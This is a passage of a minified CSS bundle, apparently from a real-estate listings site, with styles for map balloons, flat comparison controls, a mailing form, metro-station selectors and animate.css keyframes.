.price span{color:#919190}#contacts-map .map-balloon{width:229px;position:relative}#contacts-map .map-balloon-summary{color:#02101c;padding:10px 8px 6px;text-transform:uppercase;font:700 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .map-balloon-summary span{color:#919190;text-transform:none;font:400 13px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .map-balloon .image{display:block;width:100%;height:128px;overflow:hidden;line-height:128px;text-align:center;background:url(/images/no-planning-big.png) no-repeat no-repeat center center;text-decoration:none;border-bottom:none}#contacts-map .map-balloon .image img{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%}#contacts-map .map-balloon .text{width:calc(100% - 30px);padding:8px 15px 16px;margin:0}#contacts-map .map-balloon .text .deadline{font:400 13px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:0.01em;color:#232735}#contacts-map .map-balloon .text .deadline p{margin:0;padding:0}#contacts-map .map-balloon .text .count{color:#919190;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#contacts-map .map-balloon .text .count a{color:#ff0d29;border-bottom:1px solid #ffc3c9}#contacts-map .map-balloon .text .count a:hover{border-bottom-color:transparent}#contacts-map .map-balloon .text .count .link-name-organis{display:inline-flex;align-items:flex-start;margin-top:8px;border-bottom:none}#contacts-map .map-balloon .text .count .link-name-organis:before{content:'';display:inline-block;width:15px;height:15px;background:url('[data-uri]') no-repeat center;margin-right:4px}#contacts-map .map-balloon .text .count .link-name-organis span{font:400 14px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#FF0D29;border-bottom:1px dotted #FFD6DB}#contacts-map .map-balloon .text .tour-3d{display:inline-flex;align-items:flex-start;margin-top:8px}#contacts-map .map-balloon .text .tour-3d:before{content:'';display:inline-block;width:15px;height:15px;background:url('[data-uri]') no-repeat center;margin-right:4px}#contacts-map .map-balloon .text .tour-3d span{font:400 14px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#FF0D29;border-bottom:1px dotted #FFD6DB}#contacts-map .view-360{height:42px;background-color:#f9f8f6;display:flex;justify-content:center;align-items:center}#contacts-map .view-360__icon{font:700 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a0;position:relative;margin-right:9px;margin-top:-4px}#contacts-map .view-360__icon sup{font-size:8px;top:-9px}#contacts-map .view-360__icon svg{position:absolute;top:11px;left:-5px}#contacts-map .view-360__link{font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#ff0d29;border-bottom:1px dotted rgba(255, 13, 41, 0.5);height:16px}.comparison-on-list{border:none !important;position:relative;height:13px}.comparison-on-list:hover:after{content:attr(data-title);white-space:nowrap;position:absolute;bottom:-42px;right:-80%;font:400 13px/29px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:-0.2px;padding:0 10px;box-shadow:0 5px 15px rgba(0, 0, 0, 0.2);border:1px solid #e1e1e1;background-color:#ffffff;color:#666666}.comparison-on-list svg{fill:#f31b34}.comparison-on-item{display:flex;align-items:center;position:absolute;right:1em;top:0}.comparison-red *{fill:#ff0d29;color:#ff0d29}.comparison-on-item span{border-bottom:1px dotted currentColor !important;font-size:13px;line-height:1;margin-left:.5em;letter-spacing:0.02em;font-weight:300}.comparison-state{display:flex !important;align-items:center}#fixed-block .right-block .bottom-comparison{display:flex;align-items:center}#fixed-block .right-block .comparison-state span{margin-left:.3em;color:#02101c;border-bottom:1px solid rgba(2, 16, 28, .17)}.comparison-toggle-flat .compare-text.remove,.comparison-toggle-flat .compare-icon.remove,.comparison-toggle .compare-text.remove,.comparison-toggle .compare-icon.remove{display:none !important}.comparison-toggle-flat.active .compare-icon.remove,.comparison-toggle.active .compare-icon.remove{display:block !important}.comparison-toggle-flat.active .compare-text.remove,.comparison-toggle.active .compare-text.remove{display:inline !important}.comparison-toggle-flat.active .compare-text.add,.comparison-toggle-flat.active .compare-icon.add,.comparison-toggle.active .compare-text.add,.comparison-toggle.active .compare-icon.add{display:none !important}.comparison-red *{font-weight:300;fill:#ff0d29;color:#ff0d29}#mailing-form.custom{margin:0 auto;width:332px;position:relative}#mailing-form.custom input[type="text"]{float:left;padding:8px 7px 8px 13px;color:#02101c;height:auto;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;background-color:#fff;width:167px;border-right:none !important}#mailing-form.custom input[type="submit"]{width:114px;display:block;height:auto;float:left;padding:11px 0;margin:0;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#mailing-form.custom .mailing-message{height:36px;line-height:36px;display:none}#mailing-form.custom .email{position:relative;margin-left:29px;height:36px}#mailing-form.custom.flat_mailing .email .errorMessage{position:absolute;top:35px}#mailing-form.custom.flat_mailing.loading:after{background:url(/images/preloader-new.svg) center 10% no-repeat no-repeat rgba(255, 255, 255, 0.8);content:'';position:absolute;width:103%;top:0;left:-10px;padding:0;height:100%;z-index:20}#mailing-form.custom .email:before{left:-29px;bottom:9px;content:'';width:18px;height:18px;background:url(/images/sent-icon.svg) no-repeat center;position:absolute}.form-popup #mailing-form.custom:not(.flat_mailing) .email .errorMessage{top:35px;white-space:unset;bottom:unset}#mailing-form.custom:not(.flat_mailing) .email .errorMessage{position:absolute;bottom:-20px;white-space:nowrap;color:#ff0d29}.common-link{text-decoration:none;color:#02101c;border-bottom:1px solid #cccccc;transition:border-color .2s;font-size:14px;font-family:'PT Sans', sans-serif;font-weight:400;line-height:1.4;letter-spacing:-.02rem}.common-link:hover{text-decoration:none;color:#02101c;border-bottom-color:transparent}.back-link-div-left{float:left;width:100%;align-content:center}.red-back-link{display:inline-block;width:143px;height:23px;padding:6px 0 7px;margin:20px auto 20px auto;color:#ff0d29;text-align:center;font:400 14px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #ff0d29;background-color:#ffffff}.red-back-link.ias-trigger{display:block;margin:20px auto 20px auto}.red-back-link:hover{background:#FF494D;border-color:#FF494D;color:#FFFFFF;border-bottom-color:#FF494D !important;cursor:pointer}.red-back-link:active{background:#FF776D;border-color:#FF776D;color:#FFFFFF;border-bottom-color:#FF776D !important}#newton_callback_wrap:not(.mobile)::after{width:0 !important}.metro{display:flex;align-items:center}.metro:before{content:'';display:block;width:18px;height:18px;background-repeat:no-repeat;background-position:center;margin-right:4px}.metro.red:before{background-image:url("/images/metro/metro-red.svg")}.metro.blue:before{background-image:url("/images/metro/metro-blue.svg")}.metro.green:before{background-image:url("/images/metro/metro-green.svg")}.metro.orange:before{background-image:url("/images/metro/metro-orange.svg")}.metro.violet:before{background-image:url("/images/metro/metro-violet.svg")}
/* END /assets/dce8f260/css/global.css */
/* START /assets/dce8f260/css/search-popups.css */
.popupSelector .bottom-options{width:460px;position:absolute;right:190px;bottom:38px;text-align:right;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.popupSelector .bottom-options a{color:#02101c;text-decoration:none;margin:0 0 0 30px;display:inline-block;font:400 15px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.popupSelector .bottom-options a:hover{color:#ff0d29}.popupSelector.mapArea{width:925px;padding:40px 30px 0px}.popupSelector.mapArea .locations-selector{display:none}.popupSelector.mapArea h3{margin-top:0;position:relative;text-transform:uppercase;color:#02101c;font:700 15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.popupSelector.mapArea h3:before{content:'';width:75%;height:1px;position:absolute;left:114px;top:50%;background-color:#eaf0f4}.popupSelector.mapArea h3 span{position:relative;background-color:#fff;display:inline-block;padding-right:10px}.popupSelector.mapArea .list-wrap{max-height:510px;padding:20px 0;width:calc(100% + 30px);margin-top:-10px;overflow-y:auto}.popupSelector.mapArea .blur{position:relative}.popupSelector.mapArea .blur:after{content:'';width:calc(100% - 2px);left:0;position:absolute;bottom:0;height:20px;background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 )}.popupSelector.mapArea .blur:before{top:0;content:'';width:calc(100% - 2px);left:0;position:absolute;height:20px;background:-moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 )}.popupSelector.mapArea .list-wrap::-webkit-scrollbar{width:4px !important}.popupSelector.mapArea .list-wrap::-webkit-scrollbar-thumb{background:#ff0d29 !important}.popupSelector.mapArea .list-wrap::-webkit-scrollbar-track{background-color:rgba(2, 16, 28, 0.08) !important}.popupSelector.mapArea .list{display:inline-block;vertical-align:top;min-height:280px;font-size:0px}.popupSelector.mapArea .list:first-child{min-width:540px;margin-right:0px}.popupSelector.mapArea .list .items{padding:0 10px}.popupSelector.mapArea .list:last-child h3:before{width:260px}.popupSelector.mapArea .list .items ul{list-style:none;margin:0;padding:0;font-size:13px}.popupSelector.mapArea .list .items > ul{display:inline-block;vertical-align:top;margin-right:15px;max-width:160px;min-width:155px}.popupSelector.buildings .list .items > ul{display:inline-block;vertical-align:top;margin-right:15px;max-width:220px;min-width:210px}.popupSelector.mapArea .list .items > ul ul{margin-left:20px;margin-top:4px}.popupSelector.mapArea .list ul li{margin-bottom:2px}.popupSelector.mapArea.only_districts .list ul li{margin-bottom:15px}.popupSelector.mapArea .list ul li a{font:400 14px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#02101c;display:inline-block;white-space:nowrap;text-decoration:none}.popupSelector.mapArea .list ul li a span.important{font:bold 13px Arial}.popupSelector.mapArea .list ul li a sup{display:inline-block;color:#919190;width:12px;position:relative;text-align:left;top:-11px;left:-13px;font-size:10px}.popupSelector.mapArea .list ul li > a span{padding:4px 12px 4px 7px;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;display:inline-block;overflow:hidden;max-width:150px;text-overflow:ellipsis}.popupSelector.mapArea.buildings .list ul li > a span{max-width:190px}.popupSelector.mapArea.buildings .list ul li > a span > span{padding:0;display:inline;color:#ff0d29}.popupSelector.mapArea .list ul li.active > a span{color:#fff;background-color:#ff0d29;border-bottom:none}.popupSelector.mapArea.buildings .list ul li > a:hover span > span,.popupSelector.mapArea.buildings .list ul li.active > a span > span,.popupSelector.mapArea .list ul a:hover sup,.popupSelector.mapArea .list ul li.active > a sup{color:#fff}.popupSelector.mapArea .list a:hover span{border-bottom:none !important;color:#fff;background-color:#ff0d29}.subwaySelect.metroMap{height:632px;width:960px;padding:0px;margin:10px 0 0 10px;background:url(/images/without-text-v2.png) no-repeat scroll 0 0 rgba(0, 0, 0, 0)}.subwaySelect.metroMap.msk{width:974px;height:1150px;margin:10px 0 0 10px;background:url(/images/msk-metro.png) 0px 42px no-repeat;padding:0px 0px 30px}.subwaySelect.metroMap.metroMap.msksvg{width:974px;height:1240px;background:none;margin:0;padding:30px 30px 0}.subwaySelect.metroMap .metroStation{position:absolute;line-height:11px;text-transform:none}.subwaySelect.metroMap.msksvg .metroStation{position:relative;line-height:11px;text-transform:none}.subwaySelect.metroMap.msksvg .metroStation,.subwaySelect.metroMap.msksvg .metroStation tspan,.subwaySelect.metroMap .metroStation > span,.subwaySelect.metroMap .metroStation > a{display:block;padding:0 2px;position:relative;color:#4e4f51;letter-spacing:-0.5px;font:400 12px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:none}.subwaySelect.metroMap.metroMap.msk .metroStation a{font:300 11px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.subwaySelect.metroMap.msksvg .metroStation,.subwaySelect.metroMap .metroStation > span{opacity:0.5}.subwaySelect.metroMap.msksvg .metroStation{filter:url(#metrobg)}.subwaySelect.metroMap.msksvg g.metroStation{opacity:1;cursor:pointer}.subwaySelect.metroMap.msksvg text.metroStation.selectable,.subwaySelect.metroMap.msksvg .metroStation.selectable text{opacity:1;cursor:pointer;filter:url(#metrobg)}.subwaySelect.metroMap .metroStation > span span,.subwaySelect.metroMap .metroStation a span{position:absolute;text-align:center}.subwaySelect.metroMap .metroStation span span#vld,.subwaySelect.metroMap .metroStation a span#vld{width:82px;top:0px;left:0px}.subwaySelect.metroMap .metroStation span span#dstv,.subwaySelect.metroMap .metroStation a span#dstv{width:72px;top:32px;left:0px}.subwaySelect.metroMap .metroStation span span#push,.subwaySelect.metroMap .metroStation a span#push{width:68px;top:4px;left:0px}.subwaySelect.metroMap .metroStation span span#zven,.subwaySelect.metroMap .metroStation a span#zven{width:92px;top:30px;left:0px}.subwaySelect.metroMap .metroStation span span#kir,.subwaySelect.metroMap .metroStation a span#kir{width:62px;top:0px;left:-3px;text-align:left}.subwaySelect.metroMap .metroStation span span#put,.subwaySelect.metroMap .metroStation a span#put{width:103px;top:-30px;left:-125px}.subwaySelect.metroMap .metroStation span span#mosk,.subwaySelect.metroMap .metroStation a span#mosk{width:70px;top:-6px;left:2px;text-align:left}.subwaySelect.metroMap .metroStation span span#zas,.subwaySelect.metroMap .metroStation a span#zas{width:64px;top:40px;left:-92px}.subwaySelect.metroMap .metroStation span span#np,.subwaySelect.metroMap .metroStation a span#np{width:95px;top:0px;left:0px}.subwaySelect.metroMap .metroStation span span#gd,.subwaySelect.metroMap .metroStation a span#gd{width:80px;top:-32px;left:125px}.subwaySelect.metroMap .metroStation span span#plv,.subwaySelect.metroMap .metroStation a span#plv{width:58px;top:-2px;left:134px}.subwaySelect.metroMap .metroStation span span#may,.subwaySelect.metroMap .metroStation a span#may{width:70px;top:2px;left:36px}.subwaySelect.metroMap .metroStation span span#sen,.subwaySelect.metroMap .metroStation a span#sen{width:41px;top:57px;left:52px}.subwaySelect.metroMap .metroStation span span#sad,.subwaySelect.metroMap .metroStation a span#sad{width:52px;top:14px;left:32px}.subwaySelect.metroMap .metroStation span span#spas,.subwaySelect.metroMap .metroStation a span#spas{width:52px;top:14px;left:116px}.subwaySelect.metroMap .metroStation span span#push,.subwaySelect.metroMap .metroStation a span#push{width:68px;top:4px;left:0px}.subwaySelect.metroMap .metroStation span span#zven,.subwaySelect.metroMap .metroStation a span#zven{width:92px;top:30px;left:0px}.subwaySelect.metroMap .metroStation span span#kir,.subwaySelect.metroMap .metroStation a span#kir{width:62px;top:0px;left:-3px;text-align:left}.subwaySelect.metroMap .metroStation span span#put,.subwaySelect.metroMap .metroStation a span#put{width:103px;top:-30px;left:-125px}.subwaySelect.metroMap .metroStation span span#zas,.subwaySelect.metroMap .metroStation a span#zas{width:64px;top:40px;left:-92px}.subwaySelect.metroMap .metroStation span span#mosk,.subwaySelect.metroMap .metroStation a span#mosk{width:70px;top:-6px;left:2px;text-align:left}.subwaySelect.metroMap .metroStation.active a{left:0}.subwaySelect.metroMap .metroStation.active a span,.subwaySelect.metroMap .metroStation:hover a span{color:#fff;white-space:normal;background-color:#ff0d29}.subwaySelect.metroMap.msksvg text.metroStation.selectable.active,.subwaySelect.metroMap.msksvg text.metroStation.selectable:hover,.subwaySelect.metroMap.msksvg .metroStation.selectable.active text,.subwaySelect.metroMap.msksvg .metroStation.selectable:hover text{fill:#fff;filter:url(#selected)}.subwaySelect.metroMap .metroStation.active a,.subwaySelect.metroMap .metroStation:hover a{color:#fff;background-color:#ff0d29}.navpopup{overflow:hidden}.innerOverlay.search-popup-wrapper .navpopup:last-of-type{padding:25px 40px;background-color:#fff}.innerOverlay.search-popup-wrapper .navpopup:first-of-type{padding:0;background-color:#f2f2f2}.innerOverlay.search-popup-wrapper .ya-icon.draw{margin:20px 0 0}.innerOverlay.search-popup-wrapper .leaflet-popup-content-wrapper{max-height:none !important}.innerOverlay.search-popup-wrapper .leaflet-container.drawing{cursor:crosshair}.innerOverlay.search-popup-wrapper .leaflet-container .objectsMarkerContent{padding:0}.innerOverlay.search-popup-wrapper .leaflet-container .leaflet-popup-content-wrapper{width:auto !important}.innerOverlay.search-popup-wrapper .draw.leaflet-control{background-image:url('[data-uri]');width:auto;padding:0 20px 0 48px;color:#02101c;text-transform:uppercase;font:700 13px/38px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-radius:20px;background-position:20px 50%;height:38px;margin-bottom:10px;box-shadow:0px 5px 10px 0px rgba(38, 54, 66, 0.2), inset 0px -1px 0px 0px rgba(255, 255, 255, 0.004);text-align:left;background-repeat:no-repeat;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-print-color-adjust:exact;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);background-color:#fff}.navpopup .save a,.navpopup .save input{display:block;float:right;padding:11px 30px;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}.navpopup .save input:hover,.navpopup .save a:hover{opacity:.8}.navpopup .save.disabled a,.navpopup .save.disabled input{background-color:#BABDC2;cursor:default;pointer-events:none}.navpopup nav ul.srch-nav{position:relative;display:inline-block;height:51px;padding:0 20px;margin:0;list-style:none}.navpopup nav ul li a{display:inline-block;padding:19px 18px 19px 18px;color:#02101c;font:400 18px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:none no-repeat scroll 0px 0px transparent}.navpopup nav ul li{float:left;margin-right:6px !important;position:relative}.navpopup nav ul li.active a{color:#ff0d29}.navpopup nav ul li.active:after{content:'';display:block;width:100%;height:2px;position:absolute;bottom:0;left:0;background-color:#ff0d29}#FeedbackSelectFormInner .inp_error{margin-top:-18px;text-align:right;height:18px;padding-right:5px;overflow:hidden}.check-label{float:left;height:18px;cursor:default;padding-top:2px;padding-left:30px;padding-right:0;text-transform:none;font:400 15px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:url("/images/checkbox_new.png") no-repeat 0px center}.check-label.bold{font-weight:bold}.checkbox:checked + .check-label{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label.checked{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label.chckd{background:url("/images/checkbox1_new.png") no-repeat 0 center}.check-label.right,.checkbox.right:checked + .check-label,.check-label.right.checked,.check-label.right.chckd{padding-left:0;padding-right:30px;background-position:right center}.rooms .check-label{margin-right:15px}.search-form .search-inner .quickStat{border:none;padding:6px 0 15px}.search-form .search-inner .quickStat ul{padding-right:1px}.search-form .search-inner .quickStat li{display:inline-block;margin-left:0px !important;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;user-select:none;margin-right:-1px}.search-form .search-inner .quickStat li a{display:inline-block;vertical-align:middle;height:21px;padding:0 12px 0 8px;color:#02101c;text-align:center;font:400 11px/21px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;border-top:1px solid #b3b3b3;border-right:1px solid #b3b3b3;border:1px solid #b3b3b3;text-decoration:none;background-color:#fff}.search-form .search-inner .quickStat li.active a,.search-form .search-inner .quickStat li a:hover{position:relative;z-index:2;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #cbba63;background-color:#ffe66c}.search-form .search-inner .quickStat li.offers a{color:#ff0d29}.search-form .row.advanced .quickStat-block{display:inline-block;padding-top:20px}#searchMapContainer{position:relative;margin-top:20px}#searchMapContainer #searchMapBtns{right:0}#searchMapBtns{position:absolute;height:28px;top:20px;right:20px}#searchMapBtns a{display:inline-block;height:28px;background:url('/images/map-btn.png') no-repeat;text-indent:-9000px;overflow:hidden;cursor:pointer}#searchMapBtns a#sMapStartDraw{width:164px;background-position:-1px 0px}#searchMapBtns a#sMapDeleteDraw.on{display:inline-block}#searchMapBtns a#sMapDeleteDraw{width:141px;background-position:-175px -38px;display:none}#searchMapBtns a#sMapStartDraw.on{background-position:-1px -38px}#searchMapBtns a#sMapFullScreen{width:145px;background-position:-325px -38px;margin-left:10px}#searchMapBtns a#sMapFullScreen.on{width:185px;background-position:-325px 0px}
/* END /assets/dce8f260/css/search-popups.css */
/* START /assets/dce8f260/css/animate.css */
@charset "UTF-8";.animated{animation-duration:1s;animation-fill-mode:both}.animated.fast{animation-duration:0.25s}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{animation-duration:.75s}@keyframes bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transform:translate3d(0,0,0);}40%,43%{animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transform:translate3d(0, -30px, 0);}70%{animation-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transform:translate3d(0, -15px, 0);}90%{transform:translate3d(0,-4px,0);}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1;}25%,75%{opacity:0;}}.flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1, 1, 1);}50%{transform:scale3d(1.05, 1.05, 1.05);}to{transform:scale3d(1, 1, 1);}}.pulse{animation-name:pulse}@keyframes rubberBand{from{transform:scale3d(1, 1, 1);}30%{transform:scale3d(1.25, 0.75, 1);}40%{transform:scale3d(0.75, 1.25, 1);}50%{transform:scale3d(1.15, 0.85, 1);}65%{transform:scale3d(.95, 1.05, 1);}75%{transform:scale3d(1.05, .95, 1);}to{transform:scale3d(1, 1, 1);}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0, 0, 0);}10%,30%,50%,70%,90%{transform:translate3d(-10px, 0, 0);}20%,40%,60%,80%{transform:translate3d(10px, 0, 0);}}.shake{animation-name:shake}@keyframes smallshake{from,to{transform:translate3d(0, 0, 0);}20%,80%{transform:translate3d(-10px, 0, 0);}50%{transform:translate3d(10px, 0, 0);}}.smallshake{animation-duration:0.25s;animation-name:smallshake}@keyframes headShake{0%{transform:translateX(0);}6.5%{transform:translateX(-6px) rotateY(-9deg);}18.5%{transform:translateX(5px) rotateY(7deg);}31.5%{transform:translateX(-3px) rotateY(-5deg);}43.5%{transform:translateX(2px) rotateY(3deg);}50%{transform:translateX(0);}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0, 0, 1, 15deg);}40%{transform:rotate3d(0, 0, 1, -10deg);}60%{transform:rotate3d(0, 0, 1, 5deg);}80%{transform:rotate3d(0, 0, 1, -5deg);}to{transform:rotate3d(0, 0, 1, 0deg);}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1, 1, 1);}10%,20%{transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}to{transform:scale3d(1, 1, 1);}}.tada{animation-name:tada}@keyframes wobble{from{transform:none;}15%{transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}30%{transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}45%{transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}60%{transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}75%{transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}to{transform:none;}}.wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{transform:none;}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{transform:skewX(6.25deg) skewY(6.25deg);}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg);}77.7%{transform:skewX(0.390625deg) skewY(0.390625deg);}88.8%{transform:skewX(-0.1953125deg) skewY(-0.1953125deg);}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{from,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}0%{opacity:0;transform:scale3d(.3, .3, .3);}20%{transform:scale3d(1.1, 1.1, 1.1);}40%{transform:scale3d(.9, .9, .9);}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03);}80%{transform:scale3d(.97, .97, .97);}to{opacity:1;transform:scale3d(1, 1, 1);}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}0%{opacity:0;transform:translate3d(0, -3000px, 0);}60%{opacity:1;transform:translate3d(0, 25px, 0);}75%{transform:translate3d(0, -10px, 0);}90%{transform:translate3d(0, 5px, 0);}to{transform:none;}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}0%{opacity:0;transform:translate3d(-3000px, 0, 0);}60%{opacity:1;transform:translate3d(25px, 0, 0);}75%{transform:translate3d(-10px, 0, 0);}90%{transform:translate3d(5px, 0, 0);}to{transform:none;}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}from{opacity:0;transform:translate3d(3000px, 0, 0);}60%{opacity:1;transform:translate3d(-25px, 0, 0);}75%{transform:translate3d(10px, 0, 0);}90%{transform:translate3d(-5px, 0, 0);}to{transform:none;}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}from{opacity:0;transform:translate3d(0, 3000px, 0);}60%{opacity:1;transform:translate3d(0, -20px, 0);}75%{transform:translate3d(0, 10px, 0);}90%{transform:translate3d(0, -5px, 0);}to{transform:translate3d(0, 0, 0);}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9, .9, .9);}50%,55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1);}to{opacity:0;transform:scale3d(.3, .3, .3);}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0, 10px, 0);}40%,45%{opacity:1;transform:translate3d(0, -20px, 0);}to{opacity:0;transform:translate3d(0, 2000px, 0);}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0);}to{opacity:0;transform:translate3d(-2000px, 0, 0);}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0);}to{opacity:0;transform:translate3d(2000px, 0, 0);}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0, -10px, 0);}40%,45%{opacity:1;transform:translate3d(0, 20px, 0);}to{opacity:0;transform:translate3d(0, -2000px, 0);}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0, -100%, 0);}to{opacity:1;transform:none;}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0, -2000px, 0);}to{opacity:1;transform:none;}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%, 0, 0);}to{opacity:1;transform:none;}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px, 0, 0);}to{opacity:1;transform:none;}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%, 0, 0);}to{opacity:1;transform:none;}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px, 0, 0);}to{opacity:1;transform:none;}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0, 100%, 0);}to{opacity:1;transform:none;}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0, 2000px, 0);}to{opacity:1;transform:none;}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{from{opacity:1;}to{opacity:0;}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1;}to{opacity:0;transform:translate3d(0, 100%, 0);}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1;}to{opacity:0;transform:translate3d(0, 2000px, 0);}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;transform:translate3d(-100%, 0, 0);}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1;}to{opacity:0;transform:translate3d(-2000px, 0, 